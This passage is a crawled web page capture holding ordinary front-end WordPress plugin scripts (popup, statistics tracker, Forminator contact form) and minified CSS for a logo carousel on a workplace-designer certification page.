ide":"1","auto_hide_unit":"seconds","auto_hide_time":"10","after_close_trigger":["click_close_icon"]},"module_id":"4","blog_id":"0","module_name":"Work Made Easier","module_type":"popup","active":"1","module_mode":"informational"}];
var incOpt = {"conditional_tags":{"is_single":false,"is_singular":true,"is_tag":false,"is_category":false,"is_author":false,"is_date":false,"is_post_type_archive":false,"is_404":false,"is_front_page":false,"is_search":false},"is_admin":"","real_page_id":"5849","thereferrer":"","actual_url":"www.idream.in/certified/","full_actual_url":"https://www.idream.in/certified/","native_share_enpoints":{"facebook":"https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.idream.in%2Fcertified","twitter":"https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.idream.in%2Fcertified&text=Become%20a%20certified%20EasyWork%20workplace%20designer","pinterest":"https://www.pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.idream.in%2Fcertified","reddit":"https://www.reddit.com/submit?url=https%3A%2F%2Fwww.idream.in%2Fcertified","linkedin":"https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.idream.in%2Fcertified","vkontakte":"https://vk.com/share.php?url=https%3A%2F%2Fwww.idream.in%2Fcertified","whatsapp":"https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.idream.in%2Fcertified","email":"mailto:?subject=Become%20a%20certified%20EasyWork%20workplace%20designer&body=https%3A%2F%2Fwww.idream.in%2Fcertified"},"ajaxurl":"https://www.idream.in/wp-admin/admin-ajax.php","page_id":"5849","page_slug":"certified","is_upfront":"","script_delay":"3000","display_check_nonce":"0b10c4801f","conversion_nonce":"17402d458f"};
//# sourceURL=hustle_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wordpress-popup/assets/js/front.min.js?ver=7.8.7" id="hustle_front-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.idream.in/wp-json/wp-statistics/v2","ajaxUrl":"https://www.idream.in/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"page","source_id":5849,"search_query":"","signature":"a24202c9795407a46113fc2b9e23aa61","endpoint":"hit"},"option":{"dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"disabled"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.idream.in/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=8bf036adfd","onlineParams":{"wp_statistics_hit":1,"source_type":"page","source_id":5849,"search_query":"","signature":"a24202c9795407a46113fc2b9e23aa61","action":"wp_statistics_online_check"},"jsCheckTime":"60000","isConsoleVerbose":"1"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.23.2" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/forminator/assets/js/library/jquery.validate.min.js?ver=1.50.1" id="forminator-jquery-validate-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/forminator/assets/forminator-ui/js/forminator-form.min.js?ver=1.50.1" id="forminator-form-js"></script>
<script type="text/javascript" id="forminator-front-scripts-js-extra">
/* <![CDATA[ */
var ForminatorFront = {"ajaxUrl":"https://www.idream.in/wp-admin/admin-ajax.php","cform":{"processing":"Submitting form, please wait","error":"An error occurred while processing the form. Please try again","upload_error":"An upload error occurred while processing the form. Please try again","pagination_prev":"Previous","pagination_next":"Next","pagination_go":"Submit","gateway":{"processing":"Processing payment, please wait","paid":"Success! Payment confirmed. Submitting form, please wait","error":"Error! Something went wrong when verifying the payment"},"captcha_error":"Invalid CAPTCHA","no_file_chosen":"No file chosen","intlTelInput_utils_script":"https://www.idream.in/wp-content/plugins/forminator/assets/js/library/intlTelInputUtils.js","process_error":"Please try again","payment_failed":"Payment failed. Please try again.","payment_cancelled":"Payment was cancelled"},"poll":{"processing":"Submitting vote, please wait","error":"An error occurred saving the vote. Please try again"},"quiz":{"view_results":"View Results"},"select2":{"load_more":"Loading more results\u2026","no_result_found":"No results found","searching":"Searching\u2026","loaded_error":"The results could not be loaded."}};
//# sourceURL=forminator-front-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/forminator/build/front/front.multi.min.js?ver=1.50.1" id="forminator-front-scripts-js"></script>
<script type="text/javascript" src="https://www.idream.in/wp-content/plugins/forminator/assets/js/library/intlTelInput.min.js?ver=1.50.1" id="forminator-intlTelInput-js"></script>
<script type="text/javascript">jQuery(function() {jQuery.ajax({url: 'https://www.idream.in/wp-admin/admin-ajax.php',type: "POST",data: {action: "forminator_get_nonce",form_id: "5947",},success: function (response) {jQuery('#forminator-module-5947 #forminator_nonce').val( response.data );}});})</script>
<script type="text/javascript">
jQuery(function () {
window.Forminator_Cform_Paginations = window.Forminator_Cform_Paginations || [];
window.Forminator_Cform_Paginations[5947] =
{"has-pagination":false,"pagination-header-design":"show","pagination-header":"nav","last-steps":"Finish","last-previous":"Previous","pagination-labels":"default","has-paypal":false,"progress-bar-type":"progress","page-number-text":"Page %1$s of %2$s"};
var runForminatorFront = function () {
jQuery('#forminator-module-5947[data-forminator-render="0"]')
.forminatorFront({"form_type":"custom-form","inline_validation":true,"print_value":false,"rules":"\"name-1\": \"required\",\"name-1\": \"trim\",\"name-2\": \"required\",\"name-2\": \"trim\",\"email-1\": {\n\"required\": true,\"emailWP\": true,},\n\"text-1\": {\"required\": true,},\"text-2\": {\"required\": true,},\"phone-1\": {},\"textarea-1\": {\"maxlength\": 180,},","messages":"\"name-1\": \"First Name is required\",\n\"name-2\": \"Family Name is required.\",\n\"email-1\": {\n\"required\": \"This field is required. Please input a valid email.\",\n\"emailWP\": \"This is not a valid email.\",\n\"email\": \"This is not a valid email.\",\n},\n\"text-1\": {\"required\": \"This field is required. Please enter text.\",\n},\"text-2\": {\"required\": \"This field is required. Please enter text.\",\n},\"phone-1\": {\n\"phone\": \"Please enter a valid phone number.\",\n},\n\"textarea-1\": {\"maxlength\": \"You exceeded the allowed amount of characters. Please check again.\",\n},","conditions":{"fields":[],"relations":{"section-1":[],"name-1":[],"name-2":[],"email-1":[],"text-1":[],"text-2":[],"phone-1":[],"textarea-1":[],"submit":[]}},"calendar":"{\"days\":[\"Su\",\"Mo\",\"Tu\",\"We\",\"Th\",\"Fr\",\"Sa\"],\"months\":[\"Jan\",\"Feb\",\"Mar\",\"Apr\",\"May\",\"Jun\",\"Jul\",\"Aug\",\"Sep\",\"Oct\",\"Nov\",\"Dec\"]}","paypal_config":{"live_id":"","sandbox_id":"","redirect_url":"https:\/\/www.idream.in\/certified","form_id":5947},"forminator_fields":["address","calculation","captcha","consent","currency","custom","date","email","gdprcheckbox","group","hidden","html","checkbox","name","number","page-break","password","paypal","phone","postdata","radio","rating","section","select","slider","stripe-ocs","stripe","text","textarea","time","upload","url"],"general_messages":{"calculation_error":"Failed to calculate field.","payment_require_ssl_error":"SSL required to submit this form, please check your URL.","payment_require_amount_error":"PayPal amount must be greater than 0.","form_has_error":"Please correct the errors before submission."},"payment_require_ssl":false,"has_loader":true,"loader_label":"Submitting...","calcs_memoize_time":300,"is_reset_enabled":true,"has_stripe":false,"has_paypal":false,"submit_button_class":""});
}
if (window.elementorFrontend) {
if (typeof elementorFrontend.hooks !== "undefined") {
elementorFrontend.hooks.addAction('frontend/element_ready/global', function () {
runForminatorFront();
});
}
} else {
runForminatorFront();
}
if (typeof ForminatorValidationErrors !== 'undefined') {
var forminatorFrontSubmit = jQuery(ForminatorValidationErrors.selector).data('forminatorFrontSubmit');
if (typeof forminatorFrontSubmit !== 'undefined') {
forminatorFrontSubmit.show_messages(ForminatorValidationErrors.errors);
}
}
if (typeof ForminatorFormHider !== 'undefined') {
var forminatorFront = jQuery(ForminatorFormHider.selector).data('forminatorFront');
if (typeof forminatorFront !== 'undefined') {
jQuery(forminatorFront.forminator_selector).find('.forminator-row').hide();
jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-steps').hide();
jQuery(forminatorFront.forminator_selector).find('.forminator-pagination-footer').hide();
}
}
});
</script>
</body> 
</html>

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css41f8cefec21acd325d58a0029697a86dee9ebcfcf18fb7f15899f0e3f77bf.css
body_size: 2578
content:
@charset "UTF-8";
/* https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/css/smls-frontend-style.css?ver=1.1.9 */
.clearfix:after,.clearfix:before{content:"";display:table;clear:both}.smls-main-logo-wrapper a{-moz-transition:all 350ms ease-in-out;-webkit-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;text-decoration:none;border-bottom:0;box-shadow:none}.smls-item{opacity:.4;transition:0.6s ease-in-out all;-webkit-transition:0.6s ease-in-out all;-moz-transition:0.6s ease-in-out all;margin:0 10px;transform:scale(.9);-webkit-transform:scale(.9);-moz-transform:scale(.9);-webkit-box-shadow:inset 0 0 10em 0 rgba(0,0,0,.75);box-shadow:inset 0 0 10em 0 rgba(0,0,0,.75)}.owl-item.active.center .smls-item{opacity:1;transform:scale(1) translateZ(0);-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);transform:scale(1.1);-moz-transition:all 350ms ease-in-out;-webkit-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.owl-item{-webkit-backface-visibility:hidden;-webkit-transform:scale(1,1)}.smls-main-logo-wrapper{width:100%;margin:0 auto}.smls-grid-column-2 .smls-grid-image-wrap{width:50%}.smls-grid-column-3 .smls-grid-image-wrap{width:33.33%}.smls-grid-column-4 .smls-grid-image-wrap{width:25%}.smls-grid-column-5 .smls-grid-image-wrap{width:20%}.smls-grid-column-6 .smls-grid-image-wrap{width:16.667%}.smls-grid-container-template-1,.smls-grid-container-template-2,.smls-grid-container-template-3,.smls-main-logo-wrapper .smls-thumbnails{position:relative}.smls-grid-container-template-1 .smls-grid-image-wrap,.smls-grid-container-template-2 .smls-grid-image-wrap,.smls-grid-container-template-3 .smls-grid-image-wrap,.smls-main-logo-wrapper .smls-thumbnails .smls-tumb{padding:20px;background-color:transparent;position:relative;-webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;min-height:130px;max-height:250px;float:left;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;justify-content:center;align-items:center}.smls-grid-container-template-1 .smls-grid-image-wrap,.smls-grid-container-template-2 .smls-grid-image-wrap{min-height:180px;max-height:180px;height:100px}.smls-grid-container-template-1.smls-grid-column-5 .smls-grid-image-wrap,.smls-grid-container-template-2.smls-grid-column-5 .smls-grid-image-wrap,.smls-grid-container-template-1.smls-grid-column-6 .smls-grid-image-wrap,.smls-grid-container-template-2.smls-grid-column-6 .smls-grid-image-wrap{min-height:160px;max-height:160px}.smls-grid-container-template-1 .smls-grid-image-wrap:before,.smls-grid-container-template-2 .smls-grid-image-wrap:before{content:'';position:absolute;height:100%;top:0;left:-1px;border-left:1px solid #e9e9e9}.smls-grid-container-template-1 .smls-grid-image-wrap:after,.smls-grid-container-template-2 .smls-grid-image-wrap:after{content:'';position:absolute;width:100%;height:0;left:0;top:auto;bottom:-1px;border-bottom:1px solid #e9e9e9}.smls-grid-container-template-1{overflow:hidden}.smls-grid-container-template-2{border:1px solid #e9e9e9}.smls-grid-container-template-1[class*=smls-hover-type-] .smls-grid-image-wrap.smls-external-link-wrapper,.smls-grid-container-template-2[class*=smls-hover-type-] .smls-grid-image-wrap.smls-external-link-wrapper{padding:0}.smls-grid-container-template-1[class*=smls-hover-type-] .smls-grid-image-wrap.smls-external-link-wrapper .smls-url-link-only,.smls-grid-container-template-2[class*=smls-hover-type-] .smls-grid-image-wrap.smls-external-link-wrapper .smls-url-link-only{padding:0 10px}.smls-grid-container-template-3 .smls-grid-image-wrap{padding:0;min-height:120px;max-height:250px;overflow:hidden;align-items:initial}.smls-grid-container-template-3.smls-grid-column-5 .smls-grid-image-wrap{max-height:180px}.smls-grid-container-template-3.smls-grid-column-6 .smls-grid-image-wrap{max-height:150px}.smls-grid-container-template-3 .smls-grid-image-wrap img{-webkit-transform:scale(1.02);-moz-transform:scale(1.02);transform:scale(1.02)}.smls-main-logo-wrapper .smls-grid-column-2 .smls-grid-image-wrap:nth-of-type(2n+1),.smls-main-logo-wrapper .smls-grid-column-3 .smls-grid-image-wrap:nth-of-type(3n+1){clear:left}.smls-grid-pad-container{width:100%;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;justify-content:center}.smls-grid-container-template-1 .smls-grid-pad-container,.smls-grid-container-template-2 .smls-grid-pad-container{max-height:140px}.smls-grid-container-template-1.smls-grid-column-5 .smls-grid-pad-container,.smls-grid-container-template-2.smls-grid-column-5 .smls-grid-pad-container,.smls-grid-container-template-1.smls-grid-column-6 .smls-grid-pad-container,.smls-grid-container-template-2.smls-grid-column-6 .smls-grid-pad-container{max-height:120px}.smls-main-logo-wrapper .smls-url-link-only{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;border-bottom:0;box-shadow:none;overflow:hidden}.smls-main-logo-wrapper .smls-url-link-only img,.smls-main-logo-wrapper .smls-gallery-wrap-template-2 a img,.smls-main-logo-wrapper .smls-url-link-only:hover{-webkit-box-shadow:none;box-shadow:none}.smls-grid-container-template-3 .smls-grid-pad-container img,.smls-grid-container-template-3 .smls-popup-wrap img,.smls-grid-container-template-3 .smls-grid-each-item .smls-logo-inline-detail img{width:100%;display:block}.smls-carousel-arrow-type-1.owl-theme .owl-controls .owl-nav [class*=owl-]{background-color:#474747;height:30px;width:30px;text-align:center;line-height:28px;padding:0;font-size:18px;color:#fff;border-radius:0;position:absolute;top:50%;margin:0;margin-top:-15px;opacity:0;visibility:hidden;border:0;box-shadow:none;-moz-transition:all 350ms ease-in-out;-webkit-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.smls-carousel-arrow-type-1.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background-color:rgba(71,71,71,.7)}.smls-carousel-arrow-type-1.owl-carousel .owl-controls .owl-nav .owl-prev{left:0}.smls-carousel-arrow-type-1.owl-carousel .owl-controls .owl-nav .owl-next{right:0}.smls-carousel-arrow-type-1.owl-theme:hover .owl-nav [class*=owl-]{opacity:1;visibility:visible}.smls-carousel-arrow-type-2.owl-theme .owl-controls .owl-nav [class*=owl-]{background-color:#bcbcbc;height:40px;width:40px;text-align:center;line-height:38px;padding:0;font-size:18px;color:#fff;position:absolute;top:50%;margin:0;margin-top:-20px;border-radius:0;opacity:0;border:0;box-shadow:none;-webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.smls-carousel-arrow-type-2.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{background-color:#f6881f}.smls-carousel-arrow-type-2.owl-theme:hover .owl-nav [class*=owl-]{opacity:1}.smls-carousel-arrow-type-2.owl-carousel .owl-controls .owl-nav .owl-prev{left:5px}.smls-carousel-arrow-type-2.owl-carousel .owl-controls .owl-nav .owl-next{right:5px}.smls-carousel-arrow-type-3.owl-theme .owl-controls .owl-nav [class*=owl-]{background-color:transparent;height:26px;width:30px;text-align:center;line-height:20px;border:2px solid #e8e8e8;padding:0;font-size:18px;position:absolute;color:#000;top:50%;margin:0;margin-top:-20px;border-radius:0;opacity:0;box-shadow:none;-webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.smls-carousel-arrow-type-3.owl-theme .owl-controls .owl-nav [class*=owl-]:before{content:'';position:absolute;width:0;height:100%;background-color:#f24831;top:0;left:0;z-index:-1;-webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.smls-carousel-arrow-type-3.owl-carousel .owl-controls .owl-nav .owl-prev{left:10px}.smls-carousel-arrow-type-3.owl-carousel .owl-controls .owl-nav .owl-next{right:10px}.smls-carousel-arrow-type-3.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{border-color:#f24831;color:#fff}.smls-carousel-arrow-type-3.owl-theme .owl-controls .owl-nav [class*=owl-]:hover:before{width:100%}.smls-carousel-arrow-type-3.owl-theme:hover .owl-nav [class*=owl-]{opacity:1}.smls-carousel-arrow-type-4.owl-theme .owl-controls .owl-nav [class*=owl-]{background-color:transparent;height:40px;width:40px;text-align:center;line-height:35px;border:2px solid #ccc;padding:0;font-size:20px;position:absolute;color:#ccc;top:50%;margin:0;margin-top:-20px;border-radius:50%;opacity:0;box-shadow:none;visibility:hidden;z-index:99;-webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.smls-carousel-arrow-type-4.owl-carousel .owl-controls .owl-nav .owl-prev{left:28px}.smls-carousel-arrow-type-4.owl-carousel .owl-controls .owl-nav .owl-next{right:28px}.smls-carousel-arrow-type-4.owl-carousel:hover .owl-nav .owl-prev{left:8px;opacity:1;visibility:visible}.smls-carousel-arrow-type-4.owl-carousel:hover .owl-nav .owl-next{right:8px;opacity:1;visibility:visible}.smls-carousel-arrow-type-4.owl-carousel .owl-controls .owl-nav [class*=owl-]:hover{box-shadow:0 0 10px rgba(0,0,0,.3);background-color:#e8e8e8;color:#333}.smls-main-logo-wrapper .smls-carousel-arrow-type-5.owl-theme{padding:0 45px}.smls-carousel-arrow-type-5.owl-theme .owl-controls .owl-nav [class*=owl-]{background-color:#75be08;height:34px;width:34px;text-align:center;line-height:34px;padding:0;position:absolute;color:#fff;top:50%;margin:0;margin-top:-20px;border-radius:50%;border:0;box-shadow:none;-webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.smls-carousel-arrow-type-5.owl-carousel .owl-controls .owl-nav .owl-prev{left:0}.smls-carousel-arrow-type-5.owl-carousel .owl-controls .owl-nav .owl-next{right:0}.smls-carousel-arrow-type-5.owl-carousel .owl-controls .owl-nav .owl-prev:hover i{-moz-animation:RightToLeft 350ms forwards;-webkit-animation:RightToLeft 350ms forwards;animation:RightToLeft 350ms forwards}.smls-carousel-arrow-type-5.owl-carousel .owl-controls .owl-nav .owl-next:hover i{-moz-animation:LeftToRight 350ms forwards;-webkit-animation:LeftToRight 350ms forwards;animation:LeftToRight 350ms forwards}.smls-carousel-logo.smls-text-arrow{padding-top:50px}.smls-text-arrow.owl-theme .owl-controls .owl-nav{position:absolute;top:0;right:0}.smls-text-arrow.owl-theme .owl-controls .owl-nav [class*=owl-]{background:#fc562e;padding:10px 15px;line-height:1;border-radius:20px;text-transform:uppercase;font-size:12px;color:#fff;font-family:'Open Sans',sans-serif;letter-spacing:1px}.smls-text-arrow.owl-theme .owl-controls .owl-nav .owl-prev i{margin-right:8px}.smls-text-arrow.owl-theme .owl-controls .owl-nav .owl-next i{margin-left:8px}.smls-text-arrow.owl-theme .owl-controls .owl-nav [class*=owl-]:hover{opacity:.8}.smls-carousel-pager-template-2.owl-theme .owl-dots .owl-dot span{background:#7c7c7c;margin:4px;position:relative}.smls-carousel-pager-template-2.owl-theme .owl-dots .owl-dot span:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-radius:50%;z-index:2;background-color:#0d98dc;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.smls-carousel-pager-template-2.owl-theme .owl-dots .owl-dot span:hover:before,.smls-carousel-pager-template-2.owl-theme .owl-dots .owl-dot.active span:before{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}.smls-carousel-logo.owl-theme[class*=smls-carousel-arrow-type-][class*=smls-carousel-pager-template-] .owl-controls .owl-dots{position:absolute;width:100%;bottom:-45px;left:0}.smls-carousel-logo.owl-theme[class*=smls-carousel-arrow-type-][class*=smls-carousel-pager-template-]{margin-bottom:50px}.smls-carousel-logo.smls-carousel-template-1[class*=smls-carousel-arrow-type-]{padding:0 40px}.smls-carousel-template-2.owl-carousel .smls-carousel-four-items{border:1px solid #eee}.smls-carousel-template-2.owl-carousel .owl-stage-outer{padding-bottom:1px}.smls-carousel-template-2.owl-carousel.smls-carousel-arrow-type-1{padding-left:40px;padding-right:40px}.smls-carousel-template-2.owl-carousel.smls-carousel-arrow-type-2{padding-left:60px;padding-right:60px}.smls-carousel-template-2.owl-carousel.smls-carousel-arrow-type-3{padding-left:50px;padding-right:50px}.smls-carousel-template-2.owl-carousel.smls-carousel-arrow-type-4{padding-left:60px;padding-right:60px}.smls-hover-type-1 .smls-grid-image-wrap img,.smls-hover-type-1.smls-carousel-logo .smls-car-img-wrap img{-ms-filter:grayscale(0);-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);filter:grayscale(0);-webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.smls-hover-type-1 .smls-grid-image-wrap:hover{background-color:#e9e9e9}.smls-hover-type-1 .smls-grid-image-wrap:hover img,.smls-hover-type-1.smls-carousel-logo .smls-car-img-wrap:hover img{-ms-filter:grayscale(.8);-webkit-filter:grayscale(.8);-moz-filter:grayscale(.8);-o-filter:grayscale(.8);filter:grayscale(.8)}.smls-hover-type-2 .smls-grid-image-wrap img,.smls-hover-type-2.smls-carousel-logo .smls-car-img-wrap img{-ms-filter:grayscale(1);-webkit-filter:grayscale(1);-moz-filter:grayscale(1);-o-filter:grayscale(1);filter:grayscale(1);-webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.smls-hover-type-2 .smls-grid-image-wrap:hover{background-color:#d5fcfd}.smls-hover-type-2 .smls-grid-image-wrap:hover img,.smls-hover-type-2.smls-carousel-logo .smls-car-img-wrap:hover img,.smls-hover-type-2.smls-carousel-logo .owl-item.center img{-ms-filter:grayscale(0);-webkit-filter:grayscale(0);-moz-filter:grayscale(0);-o-filter:grayscale(0);filter:grayscale(0)}.smls-hover-type-3 .smls-grid-image-wrap img,.smls-hover-type-3.smls-carousel-logo .smls-car-img-wrap img{-webkit-transform:scale(1.02) translateZ(0);-moz-transform:scale(1.02) translateZ(0);transform:scale(1.02) translateZ(0);-webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.smls-hover-type-3 .smls-grid-image-wrap:hover img,.smls-hover-type-3.smls-carousel-logo .smls-car-img-wrap:hover img{-webkit-transform:scale(1.15);-moz-transform:scale(1.15);transform:scale(1.15)}.smls-hover-type-3.smls-carousel-logo .owl-item .smls-car-img-wrap{overflow:hidden}.smls-hover-type-3.smls-carousel-logo .owl-item .smls-row-image .smls-car-img-wrap{overflow:visible}.smls-main-logo-wrapper [class*=smls-hover-type-] .smls-grid-image-wrap.smls-active-inline img{-moz-transform:none;-webkit-transform:none;transform:none;-moz-filter:grayscale(0);-webkit-filter:grayscale(0);filter:grayscale(0);opacity:1}.smls-main-logo-wrapper [class*=smls-hover-type-] .smls-list-image-wrap img{cursor:pointer}.smls-overlay-effect .smls-grid-image-wrap{position:relative}.smls-overlay-effect .smls-overlay-wrap{content:'';position:absolute;background-color:rgba(0,0,0,.6);top:0;left:0;right:0;width:100%;height:100%;z-index:2;opacity:0;visibility:hidden;-moz-transition:all 350ms ease-in-out;-webkit-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out}.smls-overlay-all-wrap{position:absolute;top:50%;left:50%;-moz-transform:translate(-50%,-50%) translateZ(0);-webkit-transform:translate(-50%,-50%) translateZ(0);transform:translate(-50%,-50%) translateZ(0);z-index:3;opacity:0;visibility:hidden;width:100%;text-align:center;-moz-transition:all 350ms ease-in-out;-webkit-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;font-family:'Montserrat',Sans-serif}.smls-overlay-title{font-size:16px;font-family:'Montserrat',Sans-serif;font-weight:300;color:#fff;text-align:center;text-transform:capitalize;-moz-transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;transition:all 400ms ease-in-out;margin:0 auto 10px;padding:0 10px 10px;position:relative;line-height:1.2;-moz-transform:translateY(-10px);-webkit-transform:translateY(-10px);transform:translateY(-10px)}.smls-overlay-title:after{content:'';position:absolute;width:80%;height:1px;bottom:0;left:0;right:0;margin:0 auto;background-color:#fff}.smls-overlay-effect .smls-link-style{display:inline-block;position:relative;cursor:pointer;border-bottom:0;box-shadow:none;-moz-transform:translateY(-20px);-webkit-transform:translateY(-20px);transform:translateY(-20px);-moz-transition:all 500ms ease-in-out;-webkit-transition:all 500ms ease-in-out;transition:all 500ms ease-in-out}.smls-overlay-effect .smls-link-style span{background-color:rgba(255,0,0,.6);color:#fff;font-size:14px;width:35px;height:35px;border-radius:50%;line-height:35px;text-align:center;display:inline-block;-moz-transition:all 400ms ease-in-out;-webkit-transition:all 400ms ease-in-out;transition:all 400ms ease-in-out}.smls-overlay-effect .smls-grid-image-wrap:hover .smls-overlay-wrap,.smls-carousel-logo.smls-overlay-effect .owl-item:hover .smls-overlay-wrap{opacity:1;visibility:visible}.smls-overlay-effect .smls-grid-image-wrap:hover .smls-overlay-all-wrap,.smls-carousel-logo.smls-overlay-effect .owl-item:hover .smls-overlay-all-wrap,.smls-overlay-effect .smls-list-image-wrap:hover .smls-overlay-all-wrap{opacity:1;visibility:visible}.smls-overlay-effect .smls-grid-image-wrap:hover .smls-link-style,.smls-overlay-effect .smls-grid-image-wrap:hover .smls-overlay-title,.smls-carousel-logo.smls-overlay-effect .owl-item:hover .smls-overlay-title,.smls-carousel-logo.smls-overlay-effect .owl-item:hover .smls-link-style,.smls-overlay-effect .smls-list-image-wrap:hover .smls-link-style,.smls-overlay-effect .smls-list-image-wrap:hover .smls-overlay-title{-webkit-transform:translateY(0) translateZ(0);-moz-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);-webkit-box-shadow:none;box-shadow:none}.smls-overlay-effect .smls-link-style:hover span{background-color:rgba(255,0,0,1)}@-moz-keyframes LeftToRight{49%{-moz-transform:translate(100%);-webkit-transform:translate(100%);transform:translate(100%)}50%{-moz-transform:translate(-100%);-webkit-transform:translate(-100%);transform:translate(-100%);opacity:0}51%{opacity:1}}@-webkit-keyframes LeftToRight{49%{-moz-transform:translate(100%);-webkit-transform:translate(100%);transform:translate(100%)}50%{-moz-transform:translate(-100%);-webkit-transform:translate(-100%);transform:translate(-100%);opacity:0}51%{opacity:1}}@keyframes LeftToRight{49%{-moz-transform:translate(100%);-webkit-transform:translate(100%);transform:translate(100%)}50%{-moz-transform:translate(-100%);-webkit-transform:translate(-100%);transform:translate(-100%);opacity:0}51%{opacity:1}}@-moz-keyframes RightToLeft{49%{-moz-transform:translate(-100%);-webkit-transform:translate(-100%);transform:translate(-100%)}50%{-moz-transform:translate(100%);-webkit-transform:translate(100%);transform:translate(100%);opacity:0}51%{opacity:1}}@-webkit-keyframes RightToLeft{49%{-moz-transform:translate(-100%);-webkit-transform:translate(-100%);transform:translate(-100%)}50%{-moz-transform:translate(100%);-webkit-transform:translate(100%);transform:translate(100%);opacity:0}51%{opacity:1}}@keyframes RightToLeft{49%{-moz-transform:translate(-100%);-webkit-transform:translate(-100%);transform:translate(-100%)}50%{-moz-transform:translate(100%);-webkit-transform:translate(100%);transform:translate(100%);opacity:0}51%{opacity:1}}body:not(.wp-admin) .smls-note-admin{display:none}

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css885ecf0bd72469119ebe2b760990fe77dcd1317dd1355a96a5369229b98a2.css
body_size: -65
content:
@charset "UTF-8";
/* https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/inc/smls-block/smls-block.css?ver=1.1.9 */
.smls-note-admin{background:#f0f1aa;border:1px solid #F0F1AA;padding:10px;font-size:14px;font-style:italic;display:block}

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css338d8b62312a6b135e0c364f9cee6e3f52d98ef9bc3980c896b6ef019b407.css
body_size: -23
content:
@charset "UTF-8";
/* https://www.idream.in/wp-content/plugins/smart-logo-showcase-lite/css/popup-contact.css?ver=1.1.9 */
.smls-overlay-contact-info{visibility:hidden;position:absolute;background:#fff;border:3px solid #666;width:50%;height:50%;left:25%}.smls-popup-open.inactive{visibility:hidden!important}.smls-overlay-contact-info.active{visibility:visible;text-align:center}.popup-content{visibility:hidden}.popup-content.active{visibility:visible}

--- FILE ---
content_type: text/css
request_url: https://www.idream.in/wp-content/cache/fvm/min/1766093876-css74e97e700d36282aa3989ce02764953dc456046e73b06fa3fccc2a91e554c.css
body_size: 2560
content:
@charset "UTF-8";
/* https://www.idream.in/wp-content/uploads/forminator/5947_be5b48fe0601d766292026b0279425bd/css/style-5947.css?ver=1709875393 */
